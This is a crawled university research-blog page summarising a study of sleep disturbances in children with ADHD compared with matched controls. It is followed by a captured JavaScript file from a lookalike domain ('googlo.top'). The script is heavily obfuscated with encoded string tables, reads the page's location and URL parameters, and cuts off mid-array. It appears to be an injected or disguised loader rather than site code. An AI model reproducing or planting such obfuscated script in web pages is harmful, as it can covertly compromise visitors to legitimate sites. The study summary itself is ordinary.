				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5252" class="single single-post group post-5252 post type-post status-publish format-gallery hentry category-psychology post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/psychology/" rel="category tag">Psychology</a></p>
							<h1 class="post-title">A Cross-Sectional Comparative Study of Sleep Disturbances in Children with ADHD and Matched Controls</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/a-cross-sectional-comparative-study-of-sleep-disturbances-in-children-with-adhd-and-matched-controls/">September 8, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child.jpg" alt="A Cross-Sectional Comparative Study of Sleep Disturbances in Children with ADHD and Matched Controls" class="wp-image-5253" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Sleeping-Child-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>The results showed that 65% of children with attention deficit hyperactivity disorder (ADHD) had a sleep disorder, as compared to 17% of controls.</em></p>



<p><strong>Authors</strong></p>



<p><strong>Angela Ann Joseph</strong>, Associate Professor, Jindal School of Liberal Arts and Humanities, O.P. Jindal Global University, Sonipat, Haryana, India; Department of Psychiatry, All India Institute of Medical Sciences, New Delhi, India.</p>



<p><strong>Anupama Gupta</strong>, Department of Neurology, All India Institute of Medical Sciences, New Delhi, India.</p>



<p><strong>Nandita Hazari,</strong> Department of Psychiatry, All India Institute of Medical Sciences, New Delhi, India; Vidyasagar Institute of Mental Health and Neuro Allied Sciences, New Delhi, India.</p>



<p><strong>Mani Kalaivani</strong>, Department of Biostatistics, All India Institute of Medical Sciences, New Delhi, India</p>



<p><strong>Ravindra Mohan Pandey</strong>, Department of Biostatistics, All India Institute of Medical Sciences, New Delhi, India.</p>



<p><strong>Rajesh Sagar</strong>, Department of Psychiatry, All India Institute of Medical Sciences, New Delhi, India.</p>



<p><strong>Manju Mehta</strong>, Department of Psychiatry, All India Institute of Medical Sciences, New Delhi, India.</p>



<p><strong>Garima Shukla</strong>, Department of Neurology, All India Institute of Medical Sciences, New Delhi, India; Department of Medicine, Queens University, Kingston, Ontario, Canada.</p>



<p><strong>Summary</strong></p>



<p>Systematic reviews conducted on sleep disturbances in attention deficit hyperactivity disorder (ADHD) have found inconsistent results due to the presence of several moderating variables which were not controlled for in previous studies. The aim of this study was to examine sleep disturbances in children with ADHD compared to their typically developing peers after controlling for moderating variables (age, sex, medication status, body mass index, and psychiatric and medical comorbidities).</p>



<p><strong>Methods:</strong> ADHD was diagnosed using DSM-IV-TR criteria (Diagnostic and Statistical Manual of Mental Disorders) and Conners’ Parent Rating Scales. Children recruited (aged 6–12 years) for the ADHD group (n = 40) met the following criteria: IQ &gt; 80, unmedicated, and no psychiatric or medical comorbidities. The control group consisted of age- and sex-matched typically developing peers (n = 40). Sleep was assessed subjectively (through parent reported questionnaires and sleep logs) and objectively (using video polysomnography).</p>



<p><strong>Results:</strong> 65% of children with ADHD had a sleep disorder, as compared to 17% of controls. The ADHD group reported more sleep disturbances and disorders, both on subjective measures and objective measures.</p>



<p><strong>Conclusions:</strong> Sleep disturbances and primary sleep disorders in children with ADHD exist independent of moderating variables and differences in sleep assessment methods, thereby bolstering support for previously documented literature on the ADHD and sleep connection.</p>



<p><strong>Published in:</strong> Advances in Sleep and ADHD</p>



<p><em>To read the full article, please click <a href="https://www.mdpi.com/2076-3425/12/9/1158" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41828
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','